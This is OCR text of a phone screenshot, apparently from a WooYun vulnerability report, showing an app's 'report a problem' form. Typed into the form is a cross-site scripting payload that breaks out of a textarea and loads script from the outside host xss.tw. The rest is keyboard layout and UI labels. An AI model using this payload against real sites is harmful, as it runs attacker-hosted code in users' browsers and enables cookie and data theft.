 11:30
VPN
20
S
E
报告问题
This is a test"></textarea><script src=
http://xss.tw/169></script>
提交
词
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
~ ! @ # % “ ” * ?
a s d f g h j k l
( ) - _ : ; /
' z x c v b n m
符 123 , 。 中/英
www.wooyun.org